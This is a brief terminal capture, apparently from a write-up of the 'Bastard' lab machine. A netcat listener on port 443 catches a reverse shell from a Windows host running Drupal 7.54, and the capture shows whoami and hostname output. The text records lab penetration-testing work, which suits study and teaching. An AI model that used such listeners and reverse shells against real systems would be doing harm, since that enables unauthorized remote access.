 Bastard # ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.143.4] 61433
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\iusr
hostname
hostname
Bastard
C:\inetpub\drupal-7.54>